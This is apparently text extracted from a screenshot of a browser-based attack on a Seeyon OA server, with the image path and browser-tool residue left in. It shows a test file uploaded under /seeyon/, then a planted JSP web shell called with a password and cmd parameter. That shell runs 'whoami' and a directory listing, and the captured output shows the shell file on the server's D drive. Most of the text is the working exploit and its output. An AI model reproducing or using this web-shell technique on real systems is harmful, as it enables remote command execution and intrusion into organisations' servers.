 //seeyon/test
不安全 :888//seeyon/test111111.txt
Fmynoq6v0P
//seeyon/qwe
不安全 :888//seeyon/qwer960452.jsp?pwd=el38A9485&cmd=cmd+/c+whoami
ncapp0\zydc
view-source: :888
不安全 view-source :888//seeyon/qwer960452.jsp?pwd=el38A9485&cmd=cmd+/c+
1 <pre> 驱动器 D 中的卷是 yonyou
2 卷的序列号是 02F3-339A
3
4 d:\seeyon\apachejetspeed\webapps\seeyon 的目录
5
6 2019-07-01 09:48 666 qwer960452.jsp
7 1 个文件 666 字节
8 0 个目录 39,758,581,760 可用字节
9 </pre>
10
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
view-source:http 21:888//seeyon/qwer960452.jsp
?pwd=el38A9485
&cmd=cmd+/c+dir+d%3a%5cseeyon%5capachejetspeed%5cwebapps%5cseeyon%5cqwer960452.jsp
Post data Referer User Agent Cookies Clear All